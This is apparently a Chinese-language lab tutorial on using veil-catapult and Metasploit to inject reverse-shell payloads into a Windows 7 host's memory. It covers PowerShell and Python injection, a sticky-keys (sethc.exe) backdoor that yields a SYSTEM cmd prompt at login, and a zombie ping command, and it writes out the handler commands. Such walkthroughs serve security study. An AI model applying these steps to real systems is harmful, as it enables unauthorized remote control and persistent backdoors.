

veil-catapult进行payload投放,直接使payload在内存中执行。

kaliIP:192.168.1.119

目标IP:192.168.1.121

1、powershell

powershell工作原理:从kali先发一个powershell脚本到目标主机上,再发一个反弹shell到目标主机,再发一个指令给powershell,powershell通知反弹shell连接kali,之后就建立连接了

缺点:兼容性较差







veil-catapult 运行

通常选1、2,如果使用标准的payload就选1,已经想使用自己的payload就选2。

这里选1

先生成powershell

选1



在win7上是有powershell的运行环境的,直接在运行输入powershell

设置IP,目标用户名密码,执行形式

回车

生成反弹shell的payload

选1

设置反弹的IP,端口

然后就生成好了,生成的payload并没有保存到本地,而是存在内存中,回车注入到目标主机的内存中,使目标主机反弹连接到kali

但是kali并没有打开侦听,所以并没有连接成功,所以我们先打开msf的侦听



use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

设置反弹的IP,和端口,以线程的注入方式

set lport 4444

set lhost 192.168.1.119



set EXITFUNC thread

show options

exploit执行侦听

msf执行侦听后,再对目标按照以上步骤进行payload投放



2、barehones python injector

通用性较好

打开msf进行侦听,veil-catapult运行,选1

选择2,barehones python injector

设置IP,目标用户名密码,执行形式

生成反弹shell的payload,选1

设置反弹的IP,端口

然后就生成好了,生成的payload并没有保存到本地,而是存在内存中,回车注入到目标主机的内存中,使目标主机反弹连接到kali



msf就侦听到了连接的信息,就可以看到session建立了

查看这个session信息,这个session的id号是1



进入到这个session

sessions -i 1



查看ip地址

就会看到ip是目标主机的ip



查看uip,和pid,可以看到pid是2716

在目标主机上打开任务管理器,可以看到2716的进程是python.exe,而且是system权限

进入shell





3、sethc backdoor

这次利用的是粘滞键的sethc.exe进程,连续点击5次shift键就会弹出粘滞键功能窗口,在登录页面这个功能依然有效,如下

而veil-catapult的sethc backdoor功能是将sethc.exe进程替换成cmd.exe进程,注入之后连按5次shift键就会弹出cmd窗口

veil-catapult运行,选1

选3

设置IP,目标用户名密码,执行形式

回车

回到目标主机的登录页面,连续按5次shift键弹出的就是cmd窗口了

由于是system权限,可以进行任何操作,甚至修改密码

4、execute custom command

veil-catapult运行,选1

设置IP,目标用户名密码,执行形式

让目标主机后台重复执行这条命令,不断地ping 192.168.1.119,可以用来当做僵尸攻击机

veil-catapult运行,选2的话是调用veil-evasion模块生成免杀payload